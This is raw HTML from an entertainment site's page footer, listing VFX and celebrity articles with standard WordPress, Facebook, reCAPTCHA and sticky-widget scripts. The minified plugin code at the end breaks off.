									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div><div id="mvp_sidecat_widget-8" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">Features</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/celebrity/15-reasons-meghan-markles-transition-into-the-royal-family-will-be-no-fairy-tale/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="meghan markle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/694940094001_5661025628001_5661023177001-vs-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Reasons Meghan Markle&#8217;s Transition Into the Royal Family Will Be No Fairy Tale</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/14-celebrities-with-surprising-hidden-skills-and-talents/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Margot Robbie Los Angeles Premiere The" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/margot-robbie-los-angeles-premiere-the-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>14 Celebrities with Surprising Hidden Skills and Talents</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-film-directors-who-couldnt-resist-their-leading-ladies/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Los Angeles Jan 8 Taylor Hackford" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/03/los-angeles-jan-8-taylor-hackford-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Film Directors Who Couldn&#8217;t Resist Their Leading Ladies</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-of-the-most-ridiculous-christmas-presents-celebrities-give-each-other/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="rihanna gift" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/rihanna-gift-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 of the Most Ridiculous Christmas Presents Celebrities Give Each Other</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-notorious-criminal-charles-manson/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="1967" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/1967-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/1967-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn’t Know About Notorious Criminal Charles Manson</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/celebrity/10-things-didnt-know-kevin-spacey/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="kevin spacey" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/kevin-spacey--450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 Things You Didn&#8217;t Know About Kevin Spacey</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>				</div><!--footer-top-->
				<div id="foot-bot" class="left relative">
					<div class="foot-menu relative">
						<div class="menu-about-fame-focus-container"><ul id="menu-about-fame-focus" class="menu"><li id="menu-item-41706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41706"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-41704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41704"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-55042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55042"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div><!--foot-menu-->
					<div class="foot-copy relative">
						<p><div class="creds"><p>Copyright © 2017 · <a href="http://www.monkeymediainc.com" target="_blank">Monkey Media Inc.</a> · <a href="http://www.monkeymediainc.com/careers/" target="_blank">We Are Hiring!</a></div></p>
					</div><!--foot-copy-->
				</div><!--foot-bot-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
			</footer>
		</div><!--content-in-->
	</div><!--content-out-->
		</div><!--site-fixed-->
	</div><!--site-out-->
</div><!--site-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fame-focus\/*","\/wp-content\/themes\/devoe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript"></script> 
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=705363276239451&version=v2.3";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
	<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar", "margin_top" : 50, "margin_bottom" : 0, "stop_id" : "foot-wrap", "screen_max_width" : 767, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['fme-sidebar-bottom'] };
</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
    	})

	// Main Menu Dropdown Toggle
	$(".menu-item-has-children a").click(function(e){
	  e.stopPropagation();
	  location.href = this.href;
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $(".main-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".main-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	  $(".head-latest-wrap").niceScroll({cursorcolor:"#ccc",cursorwidth: 7,cursorborder: 0});
	});



});
</script>

<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.famefocus.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1f5fa8bf3c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/scripts.js?ver=6.8.3" id="devoe-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/themes/devoe/js/jquery.nicescroll.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":50,"margin_bottom":0,"stop_elements_selectors":"foot-wrap","screen_max_width":767,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			if(typeof getParameterByName != 'function') {
				function getParameterByName(name) { 
					name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
					var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
					return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
				}
			}
			var listview = getParameterByName('listview');
			if(listview) {
				if (typeof SetCookie != 'function') {
					function SetCookie(name, value, days) {
						var date, expires;
						if (days) {
							date = new Date();
							date.setTime(date.getTime()+(days*24*60*60*1000));
							expires = "; expires="+date.toGMTString();
						} else {
							expires = "";
						}
						document.cookie=name+"="+value+expires+"; path=/";
					}
				}
				SetCookie('listview', listview, 0);
			}
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3472a608f52d46a4bec39599823b4f09","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QBN1G84EnYKIh6jMue9j9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445674941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8002
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var 